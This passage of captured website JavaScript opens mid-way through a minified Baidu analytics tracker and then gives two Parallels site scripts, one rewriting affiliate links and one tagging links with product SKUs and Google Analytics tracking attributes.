b.o(a[2])+"*"+b.o(a[3]);h.c.b.cv=f.join("!");a=h.c.b.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?r.setData("Hm_cv_"+c.id,encodeURIComponent(a),c.age):r.removeData("Hm_cv_"+c.id)}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],b.n(a,"String")?(h.c.b.su="/"===a.charAt(0)?f.protocol+"//"+window.location.host+a:a,q.va=v):q.va=y)},_trackOrder:function(a){a=a[1];b.g(a)&&(e(a),q.j|=16,h.c.b.et=94,h.c.b.ep=m.stringify(a),h.c.b.p=n(s.sa()),h.c.l(),h.c.b.p="")},_setDataxId:function(a){a=
a[1];k.Wb();k.vc(a)},_setUserId:function(a){a=a[1];if(b.K(a)||b.Ua(a)){var d=s.w("user").uid_;if(!(d&&d.value===b.o(String(a)))){var d=h.c.b.p,e=h.c.b.ep;h.c.b.et=8;h.c.b.ep="";h.c.b.p="uid_*"+b.o(String(a));h.c.l();var f={};f.uid_=a;s.setProperty("user",f,v);h.c.b.p=d;h.c.b.ep=e}}},_clearUserId:function(a){1<a.length&&v===a[1]&&s.s("userId")},_getClientId:function(a){a=a[1];b.m(a)&&c.hca!==t&&a(c.hca)},_setUserProperty:function(a){a=a[1];b.g(a)&&s.setProperty("user",a)},_clearUserProperty:function(a){1<
a.length&&v===a[1]&&s.s("user")},_setSessionProperty:function(a){a=a[1];b.g(a)&&s.setProperty("session",a)},_clearSessionProperty:function(a){1<a.length&&v===a[1]&&s.s("session")},_setPageviewProperty:function(a){a=a[1];b.g(a)&&s.setProperty("pageview",a)},_clearPageviewProperty:function(a){1<a.length&&v===a[1]&&s.s("pageview")},_setAutoEventTrackingProperty:function(a){a=a[1];b.g(a)&&s.setProperty("autoEventTracking",a)},_clearAutoEventTrackingProperty:function(a){1<a.length&&v===a[1]&&s.s("autoEventTracking")},
_setAutoTracking:function(a){if(1<a.length&&(a=a[1],y===a||v===a))h.c.Sa=a},_setAutoEventTracking:function(a){if(1<a.length&&(a=a[1],y===a||v===a))h.c.S=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&(h.c.b.et=3,h.c.b.ep=a,h.c.l())):g.B("duration-send");g.B("duration-done")},_require:function(b){1<b.length&&(b=b[1],f.qb.test(a.qa(b))&&p(b))},_providePlugin:function(a){if(1<a.length){var d=window._hmt,e=a[1];a=a[2];if(b.J(f.cb,e)&&b.m(a)&&(d.plugins=d.plugins||
{},d.L=d.L||{},d.plugins[e]=a,d.F=d.F||[],a=d.F.slice(),e&&a.length&&a[0][1]===e))for(var g=0,k=a.length;g<k;g++){var m=a[g][2]||{};if(d.plugins[e]&&!d.L[e])d.L[e]=new d.plugins[e](m),d.F.shift();else break}}},_requirePlugin:function(a){if(1<a.length){var d=window._hmt,e=a[1],g=a[2]||{};if(b.J(f.cb,e))if(d.plugins=d.plugins||{},d.L=d.L||{},d.plugins[e]&&!d.L[e])d.L[e]=new d.plugins[e](g);else{d.F=d.F||[];for(var g=0,k=d.F.length;g<k;g++)if(d.F[g][1]===e)return;d.F.push(a);q._require([x,f.gc+e+".js"])}}},
_fetchABTest:function(a){if(1<a.length&&(a=a[1],b.g(a))){var d=a.paramName,e=a.defaultValue,f=a.callback;h.ab&&(d&&e!==t&&b.m(f))&&h.ab.Ic(d,function(a){f(a===x?e:a)})}},_trackCustomEvent:function(a){if(1<a.length){var d=a[1];a=a[2];b.g(a)||(a={});a._iden=d;s.setProperty("customEvent",a);h.c.b.et=7;h.c.b.ep="";h.c.b.p=n(s.w("customEvent"));h.c.l();h.c.b.p="";s.s("customEvent")}}};q.z();h.api=q;return h.api})();
(function(){var e=h.t;c.spa!==t&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),e.d("pv-b",function(){""!==window.location.hash&&(h.c.b.u=window.location.href)}))})();
(function(){function e(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=v,this.b={},this.Va=this.Sa=this.Ra=v,this.S=n.S,this.rb=m.K(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.z())}var a=mt.url,b=mt.N,m=mt.lang,d=mt.cookie,f=mt.f,g=mt.sessionStorage,k=mt.D,p=mt.event,r=h.Y,s=mt.localStorage,n=h.H,q=h.load,l=h.t;e.prototype={rc:function(){r.getData("HMACCOUNT")||r.setData("HMACCOUNT",c.hca)},sc:function(){var a,b,e,f;n.Wa=r.getData("Hm_lpvt_"+c.id)||0;if(f=r.getData("Hm_lvt_"+
c.id)){for(b=f.split(",");2592E3<n.O-b[0];)b.shift();e=4>b.length?2:3;for(n.O-n.Wa>c.vdur&&b.push(n.O);4<b.length;)b.shift();f=b.join(",");b=b[b.length-1]}else f=n.O,b="",e=1;this.Zb()?(r.setData("Hm_lvt_"+c.id,f,c.age),r.setData("Hm_lpvt_"+c.id,n.O),a=d.dc(r.ba(),r.na())):this.Ja();this.b.cc=a;this.b.lt=b;this.b.lv=e},Zb:function(){var b=a.qa(document.location.href);return!m.J("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
b)},tb:function(){var a="Hm_clear_cookie_"+c.id,b=s.get(a)||0;c.fc&&Number(c.fc)>Number(b)&&(this.Ja(),s.set(a,c.fc))},Ja:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&r.removeData(m.trim(d[0]));d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&r.removeData(m.trim(d[0]))}},qc:function(){for(var a=[],b=this.b.et,d=0,e=n.jb.length;d<e;d++){var f=n.jb[d],g=this.b[f];"undefined"!==typeof g&&""!==g&&
("tt"!==f||"tt"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},uc:function(){this.sc();this.rc();this.b.hca=r.getData("HMACCOUNT")||"";this.b.si=c.id;this.b.sn=this.Ma();this.b.su=document.referrer;this.b.ds=f.kc;this.b.cl=f.colorDepth+"-bit";this.b.ln=String(f.language).toLowerCase();this.b.ja=f.javaEnabled?1:0;this.b.ck=f.cookieEnabled?1:0;this.b.lo="number"===typeof _bdhm_top?1:0;this.b.v="1.3.2";this.b.cv=decodeURIComponent(r.getData("Hm_cv_"+c.id)||"");this.b.tt=document.title||
"";this.b.vl=f.C();var b=document.location.href;this.b.cm=a.h(b,n.Tb)||"";this.b.cp=a.h(b,n.Ub)||a.h(b,n.Bc)||"";this.b.cw=a.h(b,n.Sb)||a.h(b,n.Dc)||"";this.b.ci=a.h(b,n.Qb)||a.h(b,n.Ac)||"";this.b.cf=a.h(b,n.Vb)||a.h(b,n.Cc)||"";this.b.cu=a.h(b,n.Rb)||a.h(b,n.zc)||"";/https?:/.test(document.location.protocol)&&(this.b.u=b)},z:function(){try{this.tb(),this.uc(),this.pc(),h.c=this,this.sb(),this.ec(),l.B("pv-b"),this.Va&&this.mc()}catch(a){var d=[];d.push("si="+c.id);d.push("n="+encodeURIComponent(a.name));
d.push("m="+encodeURIComponent(a.message));d.push("r="+encodeURIComponent(document.referrer));b.log(n.wa+"//"+n.eb+"?"+d.join("&"))}},mc:function(){function a(){l.B("pv-d")}this.Ra?(this.b.et=0,this.b.ep="",l.B("setPageviewProp"),this.b.vl=f.C(),this.l(a),this.b.p=""):a();this.T=+new Date;l.B("clearPageviewProp")},l:function(a){if(this.Sa){var d=this;d.b.rnd=Math.round(Math.random()*n.ya);d.b.r=f.orientation;d.b.ww=f.kb;l.B("stag-b");var e=n.wa+"//"+n.eb+"?"+d.qc();l.B("stag-d");d.ob(e);b.log(e,function(b){d.fb(b);
m.m(a)&&a.call(d)})}},sb:function(){try{if(window.postMessage&&window.self!==window.parent){var b=this;p.d(window,"message",function(d){if(a.qa(d.origin)===n.yc){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)b.b.rnd=Math.round(Math.random()*n.ya),q(n.protocol+"//"+c.js+e+".js?"+b.b.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},"*")}}catch(d){}},ec:function(){try{if(window.self===
window.parent){var b=document.location.href,d=a.h(b,"baidu-analytics-token"),e=a.h(b,"baidu-analytics-jn");/^[a-f0-9]{32}\/?$/.test(d)&&/^(overlay|vabtest)\/?$/.test(e)&&q(n.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*n.ya))}}catch(f){}},ob:function(a){var b;try{b=k.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.b.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);g.set("Hm_unsent_"+c.id,k.stringify(b))},fb:function(a){var b;try{b=
k.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?g.set("Hm_unsent_"+c.id,k.stringify(b)):this.vb()}},vb:function(){g.remove("Hm_unsent_"+c.id)},pc:function(){var a=this,d;try{d=k.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(e){d=[]}if(d.length)for(var f=function(d){b.log(n.wa+"//"+d,function(b){a.fb(b)})},l=0;l<d.length;l++)f(d[l])},Ma:function(){return Math.round(+new Date/
1E3)%65535}};return new e})();var A=h.H,B=h.load;c.pt&&B([A.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));})();


--- FILE ---
content_type: application/javascript
request_url: https://www.parallels.com/static/pl/fileadmin/res/js/cb_performance_marketing.js
body_size: -66
content:
(function() {
    const href = new URL(location.href);
    if(href.searchParams.get('x-clickref')) {
        let go;
        if(go = href.searchParams.get('go')) {
            try {
                go = new URL(go);
                if(/^www\.parallels\.(com|cn|com\.cn)$/.test(go.hostname)) {
                    location.href = go.pathname;
                } else {
                    location.href = '/';
                }
            } catch(e) {}
        }
    }
})();
$(document).ready(function() {
    const href = new URL(location.href);
    let irclickid, clickref, cjevent;

    if(irclickid = $.cookie('irclickid') || href.searchParams.get('irclickid')) {
        $('.langSelector a[href*="parallels.cn"], .langSelector a[href*="parallels.com.cn"]').each(function(){
            const url = new URL(this.href);
            url.searchParams.append('irclickid', irclickid);
            url.searchParams.append('utm_source', 'Impact');
            url.searchParams.append('utm_medium', 'AFFILIATES');
            this.href = url.toString();
        });
    } else if(clickref = $.cookie('_cb_pm') || href.searchParams.get('x-clickref')) {
        $('.langSelector a[href*="parallels.cn"], .langSelector a[href*="parallels.com.cn"]').each(function(){
            const url = new URL(this.href);
            url.searchParams.append('x-clickref', clickref);
            url.searchParams.append('utm_source', 'PARTNERIZE');
            url.searchParams.append('utm_medium', 'AFFILIATES');
            this.href = url.toString();
        });
    } else if(cjevent = $.cookie('cje') || href.searchParams.get('cjevent')) {
        $('.langSelector a[href*="parallels.cn"], .langSelector a[href*="parallels.com.cn"]').each(function(){
            const url = new URL(this.href);
            url.searchParams.append('cjevent', cjevent);
            url.searchParams.append('utm_source', 'CJ');
            url.searchParams.append('utm_medium', 'AFFILIATES');
            this.href = url.toString();
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.parallels.com/static/pl/fileadmin/res/js/ga/trial.js
body_size: 3687
content:
$(document).ready(function(){

    var SKUs = {
        'PD-PERP': 'ESDPD26STD',
        'PD-PERP_CN': 'ESDPD26STD-CN',
        'PD-SUB': 'PDFM-SUB-ONL-1Y',
        'PD-SUB-STUDENT': 'PDFM-SUB-ONL-1Y-STUDENT',
        'PD-SUB-ACAD': 'PDFM-SUB-ONL-1Y-ACAD',
        'PDP-SUB-ACAD': 'PDPRO-SUB-ONL-1Y-ACA',
        'PD-SUB-MIL': 'PDFM-SUB-ONL-1Y-MILT',
        'PDP-SUB-MIL': 'PDPRO-SUB-ONL-1Y-MILT',
        'PD-SUB-GOV': 'PDFM-SUB-ONL-1Y-GOV',
        'PDP-SUB-GOV': 'PDPRO-SUB-ONL-1Y-GOV',
        'PDP-1': 'PDPRO-SUB-ONL-1Y',
        'PDB-1': 'PDBIZ-SUB-ONL-1Y',
        'PDB-2': 'PDBIZ-SUB-ONL-2Y',
        'PDB-3': 'PDBIZ-SUB-ONL-3Y',
        'PD-UPG': 'ESDPD26UPGSTDANY',
        'PD-UPG_CN': 'ESDPD26UPGSTDANY-CN',
        'PD-UPG-PRO': 'PD-UPG-PRO-1Y',
        //'PD-SUB-CAD': 'PDFM-SUB-ONL-1Y-ACAD',
        'PDTOPRO': 'PDFM-TO-PDPRO-ONL-1Y',
        'PDL': 'PDFML-SUB-1Y',
        'PTBM': 'TBOX-SUB-ONL-1Y',
        'PTBW': 'TBOX-SUB-ONL-1Y-WIN',
        'PAX-1': 'PAX-ONL-1Y',
        'PAX-2': 'PAX-ONL-2Y',
        'PAX-BUSINESS': 'PAX-BIZ-5-1Y',
        'PAX-BUSINESS-1': 'PAX-BIZ-5-1Y',
        'PAX-BUSINESS-2': 'PAX-BIZ-5-2Y',
        'RAS-1': 'RAS-SUB-ONL-1Y',
        'RAS-2': 'RAS-SUB-ONL-2Y',
        'RAS-3': 'RAS-SUB-ONL-3Y',
        'PMM-1': 'PMM-100-QTC-MAC-1Y',
        'PMM-2': 'PMM-100-QTC-MAC-2Y',
        'PMM-3': 'PMM-100-QTC-MAC-3Y'
    };

    jQuery.fn.extend({
        gaCart: function () {
            if($(this).attr('data-track-event') !== undefined) {
                //return;
            }
            $(this).attr({'data-track-event': 'e_addToCart'});
            if(SKU = $(this).attr('data-buy-product')) {
                if(SKU in SKUs) {
                    $(this).attr('data-track-attr-productsku', SKUs[SKU]);
                }
                if(r = /quantity=(\d+)/.exec($(this).attr('href'))) {
                    $(this).attr('data-track-attr-quantity', r[1]);
                }
            }
            return $(this);
        },
        gaTrial: function (location) {
            if($(this).attr('data-track-event') !== undefined) {
                return;
            }
            $(this).attr({'data-track-event': 'e_trialDownload'});
            if(location != undefined) {
                $(this).attr({'data-track-attr-context': location});
            } else {
                $(this).gaLocation();
            }
            return $(this);
        },
        gaCta: function (name, location) {
            if($(this).attr('data-track-event') !== undefined) {
                return;
            }
            $(this).attr({'data-track-event': 'e_ctaClick'});
            if(location != undefined) {
                $(this).attr({'data-track-attr-context': location});
            } else {
                $(this).gaLocation();
            }
            if(name != undefined) {
                $(this).attr({'data-track-attr-ctaname': name});
            }
            return $(this);
        },
        gaForm: function(name) {
            if($(this).attr('data-track-event') !== undefined) {
                return;
            }
            $(this).attr({'data-track-event': 'e_formView'});
            if(name != undefined) {
                $(this).attr({'data-track-attr-formName': name});
            } else {
                $(this).attr({'data-track-attr-formName': $(this).attr('data-target').slice(1)});
            }
            return $(this);
        },
        gaLocation: function () {
            var location = '';
            var section = 'dynamic';
            var type = 'link';

            var el = $(this);
            if(!el.parents('[class^="section-"]').parents('.frame').prev().find('[class^="section-"]').length) {
                location = 'top';
            } else if(!el.parents('[class^="section-"]').parents('.frame').next().find(('[class^="section-"]')).length) {
                location = 'bottom';
            } else if(el.parents('[class^="section-"]').length) {
                location = 'middle';
            } else {
                location = 'undefined';
            }

            if(el.parents('nav.prls-sub-nav').length) {
                section = 'subNav';
            } else if(el.parents('nav.navbar-red').length) {
                section = 'mainNav';
            } else if(parentSection = el.parents('[class^="section-"]')) {
                if(result = /^section-([^ ]+)( section-([^ ]+))?/.exec(parentSection.attr('class'))) {
                    section = result[1].replace(/-([a-z])/g, function (g) { return g[1].toUpperCase(); });
                    if(result[3] != undefined) {
                        section = section + ('-' + result[3]).replace(/-([a-z])/g, function (g) { return g[1].toUpperCase(); });
                    }
                }
            }

            if($(this).hasClass('btn')) {
                type = 'button';
            }

            $(this).attr({'data-track-attr-context': [location, section, type].join('-')});

            return $(this);
        }
    });

    $('.language-switch').on('click', 'a', function(e) {
        if('tracking' in window) {
            tracking.languageChange(
                $('.language-switch a[href*="' + location.pathname + '"]').attr('hreflang'),
                $(this).attr('hreflang')
            );

        }
    });

    $('nav.navbar-red a').filter(function(){
        return !$(this).parents('.langSelector').length;
    }).attr({'data-track-event': 'e_navigation', 'data-track-attr-navLocation': 'header_nav_bar'});

    $('body > footer .nav-footer a').filter(function(){
        return !$(this).attr('data-track-event');
    }).attr({'data-track-event': 'e_navigation', 'data-track-attr-navLocation': 'footer_nav'});

    var footerTitles = [
        'products',
        'about',
        'news',
        '',
        'customercare'
    ];
    var externalLinks = {
        'www.linkedin.com': 'linkedin',
        'www.youtube.com': 'youtube',
        'www.facebook.com': 'facebook',
        'm.me': 'facebook',
        'twitter.com': 'twitter',
        'x.com': 'x',
        'forum.parallels.com': 'forum',
        'my.parallels.com': 'account',
        'kb.parallels.com': 'knoledgebase'
    };
    var getExtLink = function(host) {
        if(host in externalLinks) {
            return externalLinks[host];
        }
        return 'external';
    };

    $('a[data-track-attr-navLocation="header_nav_bar"]').each(function() {
        try {
            var url = new URL(this.href);
        } catch(e) {
            return;
        }
        var title = 'top';
        var item = 'unknown';
        if(url.host == 'www.parallels.com') {
            if($(this).parent().parent().hasClass('navbar-nav')) {
                title = 'top';
            } else if(r = /^\/([^\/]+)\//.exec(url.pathname.replace(/^\/(ru|uk|de|fr|es|it|br|ca|au|eu|kr|jp|cn|hk)\//, '/'))) {
                title = r[1].replace(/-([a-z])/g, function (g) { return g[1].toUpperCase(); });
            }
            if(r = /\/([^\/]+)\/$/.exec(url.pathname)) {
                item = r[1].replace(/-([a-z])/g, function (g) { return g[1].toUpperCase(); });
            }
        } else {
            item = getExtLink(url.host);
        }
        $(this).attr({'data-track-attr-navContent': 'topNav-menu-' + title + '-' + item});
    });

    $('body > footer .nav-footer > .container > .row > div').each(function(i) {
        if(i == 3) { return; }
        var title = footerTitles[i];
        $(this).find('a[data-track-attr-navLocation="footer_nav"]').each(function() {
            try {
                var url = new URL(this.href);
            } catch(e) {
                return;
            }
            var item = 'externalOrUnknown';
            if(url.host == 'www.parallels.com') {
                if(r = /\/([^\/]+)\/$/.exec(url.pathname)) {
                    item = r[1].replace(/-([a-z])/g, function (g) { return g[1].toUpperCase(); });
                } else {
                    item = 'home';
                }
            } else {
                item = getExtLink(url.host);
            }

            $(this).attr({'data-track-attr-navContent': 'footerlink-' + title + '-' + item});
        });
    });

    $('body > footer .nav-footer-lp > .container > .footer-menu a[data-track-attr-navLocation="footer_nav"]').each(function(i) {
        try {
            var url = new URL(this.href);
        } catch(e) {
            return;
        }
        var item = 'externalOrUnknown';
        if(url.host == 'www.parallels.com') {
            if(r = /\/([^\/]+)\/$/.exec(url.pathname)) {
                item = r[1].replace(/-([a-z])/g, function (g) { return g[1].toUpperCase(); });
            } else {
                item = 'home';
            }
        } else {
            item = getExtLink(url.host);
        }

        $(this).attr({'data-track-attr-navContent': 'footerlink-' + item});
    });

    var trialLinksSelector = [
        // PAX
        'a[href*="/try/pax-agent/"]',
        // Toolbox
        'a[href*="/try/toolbox"]',
        // Parallels Mac Management for SCCM
        'a[href*="Parallels%20Mac%20Management%20for%20SCCM.exe"]',
        'a[data-append*="Parallels%20Mac%20Management%20for%20SCCM.exe"]',
        // Parallels Mac Management for Hyper-V
        'a[href*="https://parallels-my.sharepoint.com/:f:/p/vfiss/EnC7NID5lqJCnEwd1i7z8XwB15n69MOdakqFMin1K0YSzg?e=31QCxE"]',
        // RAS
        'a[href*="/RASInstaller-"]',
        'a[href="https://aws.amazon.com/marketplace/pp/B074MB4VMX"]',
        'a[href="/ras-azure-trial/"]',
        'a[href*="/directdownload/ras/"]',
        // PD
        'a[href*="/directdownload/pd/"]',
        'a[href*="/directdownload/pd20/"]'
    ];

    var fileDownloadSelector = [
        'a[href^="https://download.parallels.com/"]',
        'a[href^="http://download.parallels.com/"]',
        'a[href*="/static/pl/fileadmin/docs/"]',
        'a[href*="/static/pl/fileadmin/res/doc/"]'
    ];



    var processDownloads = function(){
        $(trialLinksSelector.join(', ')).filter(function() {
            return !$(this).attr('data-track-event') && this.href.indexOf('/directdownload/pd/?experience=enter_key') === -1;
        }).each(function() {
            $(this).gaTrial();
        });
    };

    $('a[href^="mailto"]').each(function(){
        $(this).gaCta('click-email');
    });

    $('a[href^="tel"]').each(function(){
        $(this).gaCta('click-phone');
    });

    // Add SKUs to trial links
    var addSkuToTrialLinks = function() {
        var trialLinks = $('a[data-track-event="e_trialDownload"]').filter(function(){
            return !$(this).attr('data-track-attr-productSku');
        });
        if(!trialLinks.length) {
            return;
        }

        var product = $('body').attr('data-product');
        if(product in SKUs) {
            trialLinks.attr('data-track-attr-productSku', SKUs[product]);
        }

        trialLinks = $('a[data-track-event="e_trialDownload"]').filter(function(){
            return !$(this).attr('data-track-attr-productSku');
        });
        if(!trialLinks.length) {
            return;
        }

        var pageUrl = new URL(location.href);
        var path = pageUrl.pathname.replace('/' + $('html').attr('data-directory') + '/', '/');

        if(path.indexOf('/products/toolbox/') === 0 || path == '/products/' || product === 'PTB') {
            trialLinks.filter('[href*="/try/toolbox"]').each(function() {
                if(this.href.indexOf('windows') !== -1) {
                    $(this).attr('data-track-attr-productSku', SKUs['PTBW']);
                } else {
                    $(this).attr('data-track-attr-productSku', SKUs['PTBM']);
                }
            });
            return;
        }
    };

    if(window.downloadsProduct) {
        window.GAjsonDownloadsRenderTimer = window.setInterval(function() {
            if(!$('#downloadsLoading').length) {
                processDownloads();
                addSkuToTrialLinks();
                window.clearInterval(window.GAjsonDownloadsRenderTimer);
            }
        }, 250);
    } else {
        processDownloads();
        addSkuToTrialLinks();
    }

    if(/buy|compare-plans/.test(location.href) || $('a[href*="buy"],a[href*="subscribe"],a[href*="upgrade"]').length) {
        window.setInterval(function() {
            // PAX
            $('a[href="https://access.parallels.com/#/ba/buy"]').attr('data-buy-product', 'PAX-1'); // Need SKU for Business
            $('a[href="https://access.parallels.com/#/buy"]').attr('data-buy-product', 'PAX-2');
            $('a[href="https://my.parallels.com/pax_personal/buy/"]').attr('data-buy-product', 'PAX-1');
            $('a[href="https://my.parallels.com/pax_personal/buy/2_years"]').attr('data-buy-product', 'PAX-2');
            $('a[href*="paxn-1y"]').attr('data-buy-product', 'PAX-1');
            $('a[href*="paxn-2y"]').attr('data-buy-product', 'PAX-2');
            $('a[href*="paxbn-1y"]').attr('data-buy-product', 'PAX-BUSINESS-1');
            $('a[href*="paxbn-2y"]').attr('data-buy-product', 'PAX-BUSINESS-2');
            $('a[href="https://my.parallels.com/pax_business/buy"]').attr('data-buy-product', 'PAX-BUSINESS');

            //RAS
            $('a[href*="/buy/ras/1y"],a[href*="https://buy.parallels.com/329/purl-ras1y"]').attr('data-buy-product', 'RAS-1');
            $('a[href*="/buy/ras/2y"],a[href*="https://buy.parallels.com/329/purl-ras2y"]').attr('data-buy-product', 'RAS-2');
            $('a[href*="/buy/ras/3y"],a[href*="https://buy.parallels.com/329/purl-ras3y"]').attr('data-buy-product', 'RAS-3');
            // PD
            //$('a[href="/buy/pd"],a[href="/buy/pd/"]').attr('data-buy-product', 'PD-SUB');
            $('a[href*="pd26u-st"], a[href*="pd26uhp-st"]').attr('data-buy-product', 'PD-UPG');
            $('a[href*="pdu-st"]').attr('data-buy-product', 'PD-UPG');
            $('a[href*="pd26u-pr"]').attr('data-buy-product', 'PD-UPG-PRO');
            $('a[href*="pdu-pr"]').attr('data-buy-product', 'PD-UPG-PRO');
            $('a[href*="pd18u-std-p"]').attr('data-buy-product', 'PD-UPG');
            $('a[href^="https://parallels.allsoft.ru/basket/add/4646305?clear=Y"]').attr('data-buy-product', 'PD-UPG');
            $('a[href*="pd18f-std-s"]').attr('data-buy-product', 'PD-SUB');
            $('a[href^="https://parallels.allsoft.ru/basket/add/4646303?clear=Y"]').attr('data-buy-product', 'PD-SUB');
            $('a[href^="https://parallels.allsoft.ru/basket/add/4646302?clear=Y"]').attr('data-buy-product', 'PD-PERP');
            $('a[href*="https://verify.sheerid.com/parallels-student/"]').attr('data-buy-product', 'PD-SUB-ACAD');
            $('a[href*="https://buy.parallels.com/329/purl-student-verify-proxiid"]').attr('data-buy-product', 'PD-SUB-ACAD');
            $('a[href*="https://buy.parallels.com/329/purl-pri-st4"]').attr('data-buy-product', 'PD-SUB-ACAD');
            $('a[href*="https://buy.parallels.com/329/purl-pri-stp"]').attr('data-buy-product', 'PDP-SUB-ACAD');
            $('a[href*="https://buy.parallels.com/329/purl-pri-st4p"]').attr('data-buy-product', 'PDP-SUB-ACAD');
            $('a[href="https://buy.parallels.com/329/purl-pri-mi"]').attr('data-buy-product', 'PD-SUB-MIL');
            $('a[href="https://buy.parallels.com/329/purl-pri-mip"]').attr('data-buy-product', 'PDP-SUB-MIL');
            $('a[href="https://buy.parallels.com/329/purl-pri-gn"]').attr('data-buy-product', 'PD-SUB-GOV');
            $('a[href="https://buy.parallels.com/329/purl-pri-gnp"]').attr('data-buy-product', 'PDP-SUB-GOV');
            $('a[href*="pd26f"]:not([href*="pd26f-"]').attr('data-buy-product', 'PD-PERP');
            $('a[href*="-pdf"]:not([href*="-pdf-"]').attr('data-buy-product', 'PD-PERP');
            $('a[href*="pd26f-std1y"]').attr('data-buy-product', 'PD-SUB');
            $('a[href*="pdf-std1y"]').attr('data-buy-product', 'PD-SUB');
            $('a[href*="pd18f-std-p"]').attr('data-buy-product', 'PD-PERP');
            $('a[href^="https://parallels.allsoft.ru/basket/add/4638437?clear=Y"]').attr('data-buy-product', 'PD-PERP');
            // PDB
            $('a[href*="/subscribe/pd-business/1y"]').attr('data-buy-product', 'PDB-1');
            $('a[href*="pdb26-1y"]').attr('data-buy-product', 'PDB-1');
            $('a[href*="pdb-1y"]').attr('data-buy-product', 'PDB-1');
            $('a[href^="https://parallels.allsoft.ru/basket/add/3921221?clear=Y"]').attr('data-buy-product', 'PDB-1');
            // PDP
            $('a[href*="/subscribe/pd-pro/1y"], a[href*="/subscribe/pd-pro-bun/1y"]').attr('data-buy-product', 'PDP-1');
            $('a[href*="/buy/pd-pro"]').attr('data-buy-product', 'PDP-1');
            $('a[href*="/upgrade/pd-pro/1y"]').attr('data-buy-product', 'PDTOPRO');
            $('a[href^="https://parallels.allsoft.ru/basket/add/4601274?clear=Y"]').attr('data-buy-product', 'PDP-1');
            $('a[href*="pd26f-pro1y"], a[href*="PDPRO-BUN"]').attr('data-buy-product', 'PDP-1');
            $('a[href*="pdf-pro1y"]').attr('data-buy-product', 'PDP-1');
            $('a[href*="pd18u-pro-s"]').attr('data-buy-product', 'PDTOPRO');
            $('a[href^="https://parallels.allsoft.ru/basket/add/4646323?clear=Y"]').attr('data-buy-product', 'PDTOPRO');
            // Toolbox
            $('a[href*="/buy/toolbox"]').attr('data-buy-product', 'PTBM');
            $('a[href*="/buy/toolbox-windows"]').attr('data-buy-product', 'PTBW');

            // PD Tests
            $('a[href*="pd18f-std-s-ts"]').attr('data-buy-product', 'PD-SUB');
            $('a[href*="pd18f-pro1y-ts"]').attr('data-buy-product', 'PDP-1');
            $('a[href*="pdb18-1y-ts"]').attr('data-buy-product', 'PDB-1');
            $('a[href*="pd18u-std-p-ts"]').attr('data-buy-product', 'PD-UPG');
            $('a[href*="pd18u-pro-s-ts"]').attr('data-buy-product', 'PDTOPRO');

            if(location.host == 'www.parallels.cn') {
                $('a[data-buy-product="PD-PERP"]').attr('data-buy-product', 'PD-PERP_CN');
                $('a[data-buy-product="PD-UPG"]').attr('data-buy-product', 'PD-UPG_CN');
            }

            $('a[data-buy-product]').each(function() {
                $(this).gaCart();
            });
        }, 125);
    }

    if('ProductPrices' in window) {
        var ga_skus = {
            currency: '',
            products: []
        };
        var currencyMap = {'$':'USD', '€':'EUR', '円':'JPY', '원': 'KRW', '£': 'GBP', 'R$': 'BRL', 'руб.': 'RUR', 'RMB': 'CNY'};
        for(p in ProductPrices) {
            if(ga_skus.currency === '') {
                ga_skus.currency = ProductPrices[p].replace(/\/.*$/, '').replace(/\d+\S?\d+/, '').replace(/\s+/, '');
                if(ga_skus.currency in currencyMap) {
                    ga_skus.currency = currencyMap[ga_skus.currency];
                }
            }
            var product = {};
            product.sku = SKUs[p]
            product.price = ProductPrices[p].replace(/<s>.*<\/s>/, '').replace(/<br\/>/, '');
            if(ga_skus.currency == 'EUR') {
                product.price = product.price.replace(',', '.');
            } else {
                product.price = product.price.replace(',', '');
            }
            product.price = product.price.replace(/\/.*$/, '').replace(/\s+/, '').replace(/^\D+/, '').replace(/\D+$/, '')
            ga_skus.products.push(product);
        }
        window.ProductSKUsI = window.setInterval(function() {
            if('tracking' in window) {
                tracking.setProductsInfo(ga_skus);
                window.clearInterval(window.ProductSKUsI);
            }
        }, 250);
    }

    $('a[data-toggle="modal"],button[data-toggle="modal"]').each(function() {
        var modalId = $(this).attr('data-target');
        if($(modalId).hasClass('modal-marketo')) {
            $(this).gaForm();
            $(modalId).find('input[name="redirectonsuccess"]').each(function(){
                var r = /([^?]+)([^#]+)?(#.*)?/.exec($(this).val())
                if(r[2] !== undefined) {
                    $(this).val(r[1] + r[2] + '&formSuccess&form=' + modalId.replace('#', '') + (r[3] ? r[3] : ''));
                } else {
                    $(this).val(r[1] + '?formSuccess&form=' + modalId.replace('#', '') + (r[3] ? r[3] : ''));
                }
            });
        }
    });

    $('a[href="#compare"]').attr('data-track-event', 'e_ctaClick').attr('data-track-attr-ctaname','hero-banner');
    $('a#sheeridlink').attr('data-track-event', 'e_formView').attr('data-track-attr-formname','GetPDStudentEdition-SheerId');

